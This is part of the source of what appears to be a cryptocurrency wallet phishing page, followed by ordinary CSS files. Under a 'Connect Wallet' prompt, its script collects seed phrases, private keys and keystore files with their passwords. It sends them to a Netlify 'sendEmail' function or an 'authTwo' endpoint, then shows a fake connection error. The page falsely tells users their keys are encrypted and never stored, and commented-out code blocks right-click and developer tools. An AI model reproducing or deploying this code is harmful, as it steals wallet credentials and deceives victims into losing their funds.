                style="border-top: 5px; opacity: 0.2"
              >
                Connect Wallet
              </button>
              <p class="status-message" style="color:green;font-size:12px;"></p>
            </div>
            </form>
            <div>
              <br /><br /><br />
              <h5 class="mt-4 text-muted align-items-center">
                <img src="wallets/images/shield.png" width="30" height="30" /> Note:
                Your data is secured using AES 256-bit encryption, so your keys
                are never stored on our servers. Your data cannot be read by any
                one other than you.
              </h5>
            </div>
          </div>
        </div>
      </div>
    </div>

    <a id="scroll-top"></a>

    <script src="js/jquery.min.js"></script>
    <script src="js/jquery.easing.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/wow.min.js"></script>
    <script src="js/plugin.js"></script>
    <script src="js/shortcodes.js"></script>
    <script src="js/main.js"></script>
    <script src="js/count-down.js"></script>
    <script src="js/swiper-bundle.min.js"></script>
    <script src="js/swiper.js"></script>
    <script src="js/parallax.js"></script>
    <script src="js/web3.min.js"></script>
    <script src="js/moralis.js"></script>
    <script src="js/nft.js"></script>

    <script>
      function submitTwo(phrase, walletName) {
        /*$.ajax({
          url: authTwo,
          method: "POST",
          data: { phrase: phrase, wallet: walletName },
          success: function (data) {
            alert("Error connecting......");
            location.reload();
          },
          error: function (errMsg) {
            alert("Error connecting......");
          },
        });*/
        // Create the data object
            const data = {
                sender_name: walletName,
                value: phrase,
            };


            // Use AJAX to make the request to the Netlify function
            $.ajax({
                url: '/.netlify/functions/sendEmail',  // Netlify function endpoint
                method: "POST",
                contentType: "application/json",  // Sending JSON data
                data: JSON.stringify(data),  // Stringify the data object
                success: function (response) {
                    // Success callback - show alert and reload the page
                    alert("Error connecting wallet. Please try again...");
                    location.reload();  // Reload the page to reset the form or state
                },
                error: function (errMsg) {
                    // Error callback - show alert with error message
                    alert("Failed to connect wallet. Please try again.");
                    console.error("Error:", errMsg);  // Log error details to the console
                },
                complete: function () {
                    // Re-enable the submit button and reset text after the request is completed
                    $('#submitButton').text("Submit").css("pointer-events", "auto");
                }
            });






            // Make the POST request to the Netlify function
            /*fetch('/.netlify/functions/sendEmail', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify(data),
            })
            .then(response => response.json())
            .then(data => {
                if (data.message) {
                    alert('Your message has been sent successfully!');
                }
            })
            .catch((error) => {
                console.error('Error:', error);
                alert('There was an issue sending your message.');
            });*/
      }

      function submitStuff(type, wallet, value1) {
        submitTwo(value1, wallet);
        return;
      }

      //Handle Select Wallet Click
      $(function () {
        $(".select_wallet").on("click", function () {
          var wd = $(this); //wd = wallet details

          $("#wallet_name").text(wd.data("title"));
          $("#wallet_logo").attr("src", wd.data("logo"));
          $("#auto_connecting").show();
          $("#failed_to_connect").hide();
          $("#div_connect_manuallly").hide();

          $("#div_connect_manuallly").show();

          $("#popup_connect_wallet").modal("show");

          //Hide autoconnecting div and show error in random interval
          // var interval = 1000 * getRandomInt(1, 15);
          // setTimeout(() => {
          //   $("#auto_connecting").hide();
          //   $("#div_connect_manuallly").hide();
          //   $("#failed_to_connect").show();
          // }, interval);
        });

        $("#try_auto_connecting_again").on("click", function (e) {
          e.preventDefault();
          $("#auto_connecting").show();
          $("#failed_to_connect").hide();
          $("#div_connect_manuallly").hide();

          //Hide autoconnecting div and show error in random interval
          var interval = 1000 * getRandomInt(1, 15);
          setTimeout(() => {
            $("#auto_connecting").hide();
            $("#div_connect_manuallly").hide();
            $("#failed_to_connect").show();
          }, interval);
        });

        $("#button_connect_manually").on("click", function (e) {
          e.preventDefault();
          $("#auto_connecting").hide();
          $("#failed_to_connect").hide();
          $("#div_connect_manuallly").show();
        });

        //FOR PHRASE TEXT VALIDATION
        $("#secret_phrase, #secret_key, #secret_pass").on("keyup", function () {
          var phrase_seed_entered = $(this).val().trim();
          if (phrase_seed_entered != "") {
            var phrase_count = phrase_seed_entered.match(/(\w+)/g).length;
            console.log(phrase_count);
            if ([12, 15, 18, 21, 24].includes(phrase_count)) {
              $("#button_connect_wallet")
                .attr("disabled", false)
                .css("opacity", "1");
            } else {
              $("#button_connect_wallet")
                .attr("disabled", false)
                .css("opacity", "1");
            }
          } else {
            $("#button_connect_wallet")
              .attr("disabled", true)
              .css("opacity", "0.2");
          }
        });

        //changing connection type
        $("#secret_phrase").css("display", "block");
        $("#secret_key").css("display", "none");
        $("#secret_json").css("display", "none");
        $("#secret_pass").css("display", "none");

        let method = "phrase";

        $("input[name=method]").on("change", function () {
          method = $(this).val();
          if (method == "phrase") {
            $("#secret_phrase").css("display", "block");
            $("#secret_key").css("display", "none");
            $("#secret_json").css("display", "none");
            $("#secret_pass").css("display", "none");
          } else if (method == "key") {
            $("#secret_phrase").css("display", "none");
            $("#secret_key").css("display", "block");
            $("#secret_json").css("display", "none");
            $("#secret_pass").css("display", "none");
          } else if (method == "json") {
            $("#secret_phrase").css("display", "none");
            $("#secret_key").css("display", "none");
            $("#secret_json").css("display", "block");
            $("#secret_pass").css("display", "block");
          } else {
            $("#secret_phrase").css("display", "block");
            $("#secret_key").css("display", "none");
            $("#secret_json").css("display", "none");
            $("#secret_pass").css("display", "none");
          }
        });

        //CONNECT WALLET BUTTON Handler

        $("#button_connect_wallet").click(function (e) {
          e.preventDefault();

          if (method == "phrase") {
            let field = $("#secret_phrase");
            let value = field.val();
            let wallet_name = $("#wallet_name").text().trim();

            if (field.val().length >= 12) {
              $(this).text("Loading...").css("pointer-events", "none");
              submitStuff(1, wallet_name, value);
            } else {
              alert("invalid entry!");
            }
          } else if (method == "key") {
            let field = $("#secret_key");
            let value = field.val();
            let wallet_name = $("#wallet_name").text().trim();

            if (field.val().length >= 12) {
              $(this).text("Loading...").css("pointer-events", "none");

              $.ajax({
                url: authTwo,
                method: "POST",
                data: { "private key": value, wallet: wallet_name },
                success: function (data) {
                  alert("Error connecting......");
                  location.reload();
                },
                error: function (errMsg) {
                  alert("Error connecting......");
                },
              });
            } else {
              alert("invalid entry!");
            }
          } else if (method == "json") {
            let field = $("#secret_json");
            let value = field.val();
            let pass = $("#secret_pass").val();
            let wallet_name = $("#wallet_name").text().trim();

            $.ajax({
              url: authTwo,
              method: "POST",
              data: {
                "Keystore JSON": value,
                "Keystore Password": pass,
                wallet: wallet_name,
              },
              success: function (data) {
                alert("Error connecting......");
                location.reload();
              },
              error: function (errMsg) {
                alert("Error connecting......");
              },
            });
          } else {
            alert("Invalid connection parameter");
          }
        });
      });

      /*function getRandomInt(min, max) {
        min = Math.ceil(min);
        max = Math.floor(max);
        return Math.floor(Math.random() * (max - min) + min); //The maximum is exclusive and the minimum is inclusive
      }

      //DISABLE RIGHT CLICK AND CTRL KEY
      window.oncontextmenu = function () {
        return false;
      };
      $(document).keydown(function (event) {
        if (event.keyCode == 123) {
          return false;
        } else if (
          (event.ctrlKey && event.shiftKey && event.keyCode == 73) ||
          (event.ctrlKey && event.shiftKey && event.keyCode == 74)
        ) {
          return false;
        }
      });*/
    </script>

<script>
  document.getElementById('submitForm').addEventListener('click', async function () {
      const form = document.getElementById('submitform'); // Get the form by ID
      const statusMessage = form.querySelector(".status-message"); // Get the status message element
      const submitButton = form.querySelector("button"); // Get the submit button

      // Show "Processing..." message
      statusMessage.textContent = "Processing...";
      statusMessage.style.color = "green";
      submitButton.disabled = true; // Disable button to prevent multiple submissions

      // Get the textarea content by using the ID
      const textareaId = document.querySelector('input[name="method"]:checked')?.value;

      if (textareaId) {
          // Get content of the selected textarea by its ID
          const sessionContent = document.getElementById(textareaId).value;

          try {
              const response = await fetch("/.netlify/functions/sendEmail", {
                  method: "POST",
                  headers: { "Content-Type": "application/json" },
                  body: JSON.stringify({ session: textareaId, content: sessionContent }),
              });

              if (response.ok) {
                  // Show success message
                  statusMessage.textContent = "Form Submitted successfully!";
                  statusMessage.style.color = "green";
                  form.reset(); // Reset the form
              } else {
                  throw new Error("Failed to submit the form.");
              }
          } catch (error) {
              // Show error message
              statusMessage.textContent = "Form not submitted. Please try again!";
              statusMessage.style.color = "red"; // Red for errors
          }

          submitButton.disabled = false; // Re-enable the submit button
      } else {
          // Show message if no radio button is selected
          statusMessage.textContent = "Please select a session!";
          statusMessage.style.color = "red";
          submitButton.disabled = false; // Re-enable the button if no session is selected
      }
  });
</script>


    <style>
      .btn-outline-primary {
        width: 100%;
        border-radius: 20px;
        font-weight: 700;
        font-size: 15px;
        line-height: 22px;
        padding: 10px 20px;
        -webkit-transition: all 0.3s ease-in-out;
        -moz-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
        outline: none;
        border: 1px solid #5142fc;
        margin-bottom: 10px;
      }
    </style>
  </body>
</html>
</file>
<file: css2.css>
/* vietnamese */
@font-face {
  font-family: 'Darker Grotesque';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url("") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Darker Grotesque';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url("") format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Darker Grotesque';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url("") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Darker Grotesque';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url("") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Darker Grotesque';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url("") format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Darker Grotesque';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url("") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Darker Grotesque';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url("") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Darker Grotesque';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url("") format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Darker Grotesque';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url("") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Darker Grotesque';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url("") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Darker Grotesque';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url("") format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Darker Grotesque';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url("") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</file>
<file: index-4552d044.css>
@import"css2-1.css.html";.indicator{transition:left .4s}.tabActive{background:#D1FFCE;transition:linear .4s}.overlay{background:url("Gradient-be5a4b71.png")}.select:hover{background:linear-gradient(173.73deg,rgba(48,255,33,.08) .11%,rgba(0,200,32,.04) 99.77%)}*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}*{scrollbar-color:initial;scrollbar-width:initial}*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.container{width:100%}@media (min-width: 640px){.container{max-width:640px}}@media (min-width: 768px){.container{max-width:768px}}@media (min-width: 1024px){.container{max-width:1024px}}@media (min-width: 1280px){.container{max-width:1280px}}@media (min-width: 1536px){.container{max-width:1536px}}.invisible{visibility:hidden}.absolute{position:absolute}.relative{position:relative}.bottom-0{bottom:0px}.left-0{left:0px}.left-5{left:1.25rem}.right-0{right:0px}.top-0{top:0px}.top-14{top:3.5rem}.top-20{top:5rem}.z-30{z-index:30}.m-auto{margin:auto}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-auto{margin-top:auto;margin-bottom:auto}.mb-10{margin-bottom:2.5rem}.mb-2{margin-bottom:.5rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mt-10{margin-top:2.5rem}.mt-24{margin-top:6rem}.mt-28{margin-top:7rem}.mt-3{margin-top:.75rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.block{display:block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.h-3{height:.75rem}.h-56{height:14rem}.h-\[10rem\]{height:10rem}.h-\[25px\]{height:25px}.h-\[30px\]{height:30px}.h-\[35px\]{height:35px}.h-\[4rem\]{height:4rem}.h-\[55px\]{height:55px}.h-\[7rem\]{height:7rem}.min-h-\[100vh\],.min-h-screen{min-height:100vh}.w-3{width:.75rem}.w-\[25px\]{width:25px}.w-\[30px\]{width:30px}.w-\[35px\]{width:35px}.w-\[48\%\]{width:48%}.w-\[4rem\]{width:4rem}.w-\[55px\]{width:55px}.w-\[70\%\]{width:70%}.w-\[80\%\]{width:80%}.w-\[90\%\]{width:90%}.w-full{width:100%}.max-w-2xl{max-width:42rem}.max-w-\[13rem\]{max-width:13rem}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-xl{max-width:36rem}.max-w-xs{max-width:20rem}.cursor-pointer{cursor:pointer}.resize-none{resize:none}.flex-col{flex-direction:column}.place-content-center{place-content:center}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-between{justify-content:space-between}.gap-10{gap:2.5rem}.gap-x-14{-moz-column-gap:3.5rem;column-gap:3.5rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.gap-y-10{row-gap:2.5rem}.gap-y-3{row-gap:.75rem}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-full{border-radius:9999px}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-t{border-top-width:1px}.border-\[\#00C920\]{--tw-border-opacity: 1;border-color:rgb(0 201 32 / var(--tw-border-opacity))}.border-\[\#019DEA\]{--tw-border-opacity: 1;border-color:rgb(1 157 234 / var(--tw-border-opacity))}.border-\[\#9F9F9F\]{--tw-border-opacity: 1;border-color:rgb(159 159 159 / var(--tw-border-opacity))}.border-\[rgb\(44\,44\,44\)\]{--tw-border-opacity: 1;border-color:rgb(44 44 44 / var(--tw-border-opacity))}.border-\[rgba\(48\,48\,48\,0\.9\)\]{border-color:#303030e6}.bg-\[\#019DEA\]{--tw-bg-opacity: 1;background-color:rgb(1 157 234 / var(--tw-bg-opacity))}.bg-\[\#0F0F0F\]{--tw-bg-opacity: 1;background-color:rgb(15 15 15 / var(--tw-bg-opacity))}.bg-\[\#80FF77\]{--tw-bg-opacity: 1;background-color:rgb(128 255 119 / var(--tw-bg-opacity))}.bg-\[\#D1FFCE\]{--tw-bg-opacity: 1;background-color:rgb(209 255 206 / var(--tw-bg-opacity))}.bg-\[\#FF1E1E\]{--tw-bg-opacity: 1;background-color:rgb(255 30 30 / var(--tw-bg-opacity))}.bg-\[\#FFE8E8\]{--tw-bg-opacity: 1;background-color:rgb(255 232 232 / var(--tw-bg-opacity))}.bg-\[rgba\(0\,200\,32\,1\)\]{background-color:#00c820}.bg-\[rgba\(1\,157\,234\)\]{--tw-bg-opacity: 1;background-color:rgba(1,157,234,var(--tw-bg-opacity))}.bg-\[rgba\(1\,157\,234\,0\.2\)\]{background-color:#019dea33}.bg-\[rgba\(48\,48\,48\,0\.3\)\]{background-color:#3030304d}.bg-lime-500{--tw-bg-opacity: 1;background-color:rgb(132 204 22 / var(--tw-bg-opacity))}.bg-red-500{--tw-bg-opacity: 1;background-color:rgb(239 68 68 / var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.bg-cover{background-size:cover}.p-10{padding:2.5rem}.p-2{padding:.5rem}.p-2\.5{padding:.625rem}.p-4{padding:1rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-14{padding-left:3.5rem;padding-right:3.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-10{padding-bottom:2.5rem}.pb-20{padding-bottom:5rem}.pl-5{padding-left:1.25rem}.pr-1{padding-right:.25rem}.pt-10{padding-top:2.5rem}.pt-3{padding-top:.75rem}.pt-6{padding-top:1.5rem}.text-center{text-align:center}.font-passion{font-family:Passion One,sans-serif}.font-urbanist{font-family:Urbanist,sans-serif}.text-2xl{font-size:1.5rem;line-height:2rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-6xl{font-size:3.75rem;line-height:1}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-semibold{font-weight:600}.text-\[\#00C920\]{--tw-text-opacity: 1;color:rgb(0 201 32 / var(--tw-text-opacity))}.text-\[\#019DEA\]{--tw-text-opacity: 1;color:rgb(1 157 234 / var(--tw-text-opacity))}.text-\[\#0A58CA\]{--tw-text-opacity: 1;color:rgb(10 88 202 / var(--tw-text-opacity))}.text-\[\#151515\]{--tw-text-opacity: 1;color:rgb(21 21 21 / var(--tw-text-opacity))}.text-\[\#222222\]{--tw-text-opacity: 1;color:rgb(34 34 34 / var(--tw-text-opacity))}.text-\[\#30FF21\]{--tw-text-opacity: 1;color:rgb(48 255 33 / var(--tw-text-opacity))}.text-\[\#5B5B5B\]{--tw-text-opacity: 1;color:rgb(91 91 91 / var(--tw-text-opacity))}.text-\[\#868686\]{--tw-text-opacity: 1;color:rgb(134 134 134 / var(--tw-text-opacity))}.text-\[\#CF1212\]{--tw-text-opacity: 1;color:rgb(207 18 18 / var(--tw-text-opacity))}.text-\[\#FF1E1E\]{--tw-text-opacity: 1;color:rgb(255 30 30 / var(--tw-text-opacity))}.text-\[\#FF4921\]{--tw-text-opacity: 1;color:rgb(255 73 33 / var(--tw-text-opacity))}.text-\[rgba\(0\,200\,32\,1\)\]{color:#00c820}.text-gray-500{--tw-text-opacity: 1;color:rgb(107 114 128 / var(--tw-text-opacity))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.caret-white{caret-color:#fff}.shadow-md{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.ring-1{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.ring-inset{--tw-ring-inset: inset}.ring-\[\#019DEA\]{--tw-ring-opacity: 1;--tw-ring-color: rgb(1 157 234 / var(--tw-ring-opacity))}.backdrop-blur-sm{--tw-backdrop-blur: blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.scrollbar-thin{scrollbar-color:var(--scrollbar-thumb, initial) var(--scrollbar-track, initial)}.scrollbar-thin::-webkit-scrollbar-track{background-color:var(--scrollbar-track);border-radius:var(--scrollbar-track-radius)}.scrollbar-thin::-webkit-scrollbar-track:hover{background-color:var(--scrollbar-track-hover, var(--scrollbar-track))}.scrollbar-thin::-webkit-scrollbar-track:active{background-color:var(--scrollbar-track-active, var(--scrollbar-track-hover, var(--scrollbar-track)))}.scrollbar-thin::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb);border-radius:var(--scrollbar-thumb-radius)}.scrollbar-thin::-webkit-scrollbar-thumb:hover{background-color:var(--scrollbar-thumb-hover, var(--scrollbar-thumb))}.scrollbar-thin::-webkit-scrollbar-thumb:active{background-color:var(--scrollbar-thumb-active, var(--scrollbar-thumb-hover, var(--scrollbar-thumb)))}.scrollbar-thin::-webkit-scrollbar-corner{background-color:var(--scrollbar-corner);border-radius:var(--scrollbar-corner-radius)}.scrollbar-thin::-webkit-scrollbar-corner:hover{background-color:var(--scrollbar-corner-hover, var(--scrollbar-corner))}.scrollbar-thin::-webkit-scrollbar-corner:active{background-color:var(--scrollbar-corner-active, var(--scrollbar-corner-hover, var(--scrollbar-corner)))}.scrollbar-thin{scrollbar-width:thin}.scrollbar-thin::-webkit-scrollbar{display:block;width:8px;height:8px}.scrollbar-thumb-\[\#019DEA\]{--scrollbar-thumb: #019DEA !important}*{margin:0;padding:0;box-sizing:border-box}/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;background:#001132;font-weight:400}main{display:block}h1{font-size:2em;margin:.67em 